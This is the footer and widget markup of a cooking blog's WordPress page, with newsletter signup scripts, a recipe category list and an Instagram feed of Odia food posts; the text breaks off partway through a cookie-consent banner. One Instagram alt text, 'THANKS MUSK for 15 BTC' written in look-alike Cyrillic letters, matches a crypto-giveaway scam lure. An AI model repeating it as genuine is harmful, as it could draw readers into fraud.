<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="21b4c198d1" /><input type="hidden" name="_wp_http_referer" value="/tag/french-beans/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="21b4c198d1" /><input type="hidden" name="_wp_http_referer" value="/tag/french-beans/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 